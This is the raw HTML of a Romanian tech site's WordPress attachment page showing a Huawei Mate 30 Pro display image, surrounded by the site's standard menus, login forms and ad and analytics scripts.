!important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-30656 attachmentid-30656 attachment-jpeg wp-theme-Newspaper td-standard-pack 03-mate-30-pro_horizon-display global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="30656" data-burst_type="attachment">


<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/gadgetzone" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gadgetzone_ro/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GadgetZoneRo" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GadgetZoneRO" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Conectare</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li id="menu-item-9188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li id="menu-item-9192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li id="menu-item-9193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li id="menu-item-39362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Conectare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bine ati venit!</span>Conecteaza-te la contul tau</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="AUTENTIFICAȚI-VĂ">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperare parola</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Autentificați-vă / Înregistrați-vă</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-meniu-din-top-ul-paginii" class="top-header-menu"><li id="menu-item-15260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15260"><a href="https://www.gadgetzone.ro/contact/">Contact</a></li>
<li id="menu-item-15261" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15261"><a href="https://www.gadgetzone.ro/about/">Despre Noi</a></li>
<li id="menu-item-15280" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15280"><a href="https://www.gadgetzone.ro/echipa/">Echipa</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Conectare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">numele dvs de utilizator</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">parola dvs</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Logare">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Ați uitat parola? obține ajutor</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperare parola</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">adresa dvs de email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Trimite parola">
                            </form>
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gadgetzone.ro/">
                <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
                <span class="td-visual-hidden">Gadget Zone</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://txtads.ro/www/delivery/ajs.php':'http://txtads.ro/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=13");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://txtads.ro/www/delivery/ck.php?n=a086e481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://txtads.ro/www/delivery/avw.php?zoneid=13&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a086e481' border='0' alt='' /></a></noscript>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.gadgetzone.ro/">
            <img src="https://www.gadgetzone.ro/wp-content/uploads/2017/04/sigla_gadgetzone.png" alt=""  width="605" height="201"/>
        </a>
        </div>
    <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9187"><a href="https://www.gadgetzone.ro/category/telefoane-mobile/">Telefoane mobile</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9188"><a href="https://www.gadgetzone.ro/category/notebook/">Notebook</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9189"><a href="https://www.gadgetzone.ro/category/aparate-foto/">Aparate foto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9190"><a href="https://www.gadgetzone.ro/category/pc-uri/">PC-uri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9191"><a href="https://www.gadgetzone.ro/category/televizoare/">Televizoare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9192"><a href="https://www.gadgetzone.ro/category/tablet-pc/">Tablete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9193"><a href="https://www.gadgetzone.ro/category/camere-video/">Camere video</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39362"><a href="https://www.bf.ro" target="_blank">Black Friday</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.gadgetzone.ro/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gadgetzone.ro/">Acasă</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Samsung Display a obținut licența din partea guvernului SUA pentru a furniza ecrane OLED pentru Huawei" class="entry-crumb" href="https://www.gadgetzone.ro/samsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei/">Samsung Display a obținut licența din partea guvernului SUA pentru a furniza ecrane OLED pentru Huawei</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">03-Mate-30-Pro_Horizon-Display</span></div>        </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>03-Mate-30-Pro_Horizon-Display</span>
                                </h1>            <a href="https://www.gadgetzone.ro/wp-content/uploads/2020/10/03-Mate-30-Pro_Horizon-Display.jpg" title="03-Mate-30-Pro_Horizon-Display" rel="attachment"><img class="td-attachment-page-image" src="https://www.gadgetzone.ro/wp-content/uploads/2020/10/03-Mate-30-Pro_Horizon-Display.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='https://www.gadgetzone.ro/samsung-display-a-obtinut-licenta-din-partea-guvernului-sua-pentru-a-furniza-ecrane-oled-pentru-huawei/tmvbaqauhftqkjnitxdj2t/'><img width="220" height="220" src="https://www.gadgetzone.ro/wp-content/uploads/2020/10/TMvbaqaUHfTQkjNitxdj2T-220x220.jpeg" class="attachment-thumbnail size-thumbnail" alt="display" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <div class="td_block_wrap td_block_social_counter td_block_widget tdi_2 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Socializare</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">2,419</span><span class="td_social_info td_social_info_name">Fani</span><span class="td_social_button"><a href="https://www.facebook.com/gadgetzone"  target="_blank" >Îmi place</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">57</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://instagram.com/gadgetzone_ro#"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">735</span><span class="td_social_info td_social_info_name">Cititori</span><span class="td_social_button"><a href="https://twitter.com/GadgetZoneRo"  target="_blank" >Conectați-vă</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">32</span><span class="td_social_info td_social_info_name">Abonați</span><span class="td_social_button"><a href="https://www.youtube.com/GadgetzoneRo"  target="_blank" >Abonați-vă</a></span></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_3 td_block_template_1">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Publicitate</span><!-- Start ProfitShare Zone 4065794 -->
<script type="text/javascript">
if("undefined"==typeof profitshare_id)var profitshare_id={};
if("undefined"!=typeof profitshare_id["4065794"]?profitshare_id["4065794"]++:profitshare_id["4065794"]=1,document.write('<div id="profitshare-4065794-'+profitshare_id["4065794"]+'" style="width:324px; heigh:250px;"></div>'),1==profitshare_id["4065794"]){var c=document.createElement("script");c.type="text/javascript",c.async=!0,c.src=("https:"==document.location.protocol?"https://":"http://")+"w.profitshare.ro/a/uHdr",document.getElementsByTagName("head")[0].appendChild(c)}
</script>
<!-- End ProfitShare Zone 4065794 --></div>
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Aricole recente</span></h4>
		<ul>
											<li>
					<a href="https://www.gadgetzone.ro/x-amendata-de-ue-cu-120-de-milioane-de-euro-pentru-problema-cu-bifa-albastra/">X amendată de UE cu 120 de milioane de euro pentru problema cu bifa albastră</a>
											<span class="post-date">06/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/motorola-lanseaza-edge-70-cloud-dancer-design-matlasat-accente-de-cristal-si-hardware-midrange/">Motorola lansează edge 70 Cloud Dancer; design matlasat, accente de cristal și hardware midrange</a>
											<span class="post-date">04/12/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/adio-hasselblad-oneplus-propune-o-tehnologie-alternativa-pentru-camera/">Adio Hasselblad? OnePlus propune o tehnologie alternativă pentru cameră</a>
											<span class="post-date">02/09/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/google-pixel-10-pro-xl-a-scapat-in-antutu/">Google Pixel 10 Pro XL a scăpat în AnTuTu; Cât scoate procesorul Tensor G5?</a>
											<span class="post-date">19/08/2025</span>
									</li>
											<li>
					<a href="https://www.gadgetzone.ro/iphone-17-pro-ar-putea-pastra-slotul-fizic-pentru-sim-noi-imagini-scapa-online-si-contrazic-zvonurile-recente/">iPhone 17 Pro ar putea păstra slotul fizic pentru SIM; Noi imagini scapă online și contrazic zvonurile recente</a>
											<span class="post-date">16/08/2025</span>
									</li>
					</ul>

		</aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'gadgetzone';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/gadgetzone.ro"><img alt="www.gadgetzone.ro" src="https://log.trafic.ro/cgi-bin/pl.dll?rid=gadgetzone" /></a> <a href="http://www.trafic.ro/">Web analytics</a></p></noscript>
<!--/End async trafic.ro/-->
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  tdi_5 td_block_template_1">
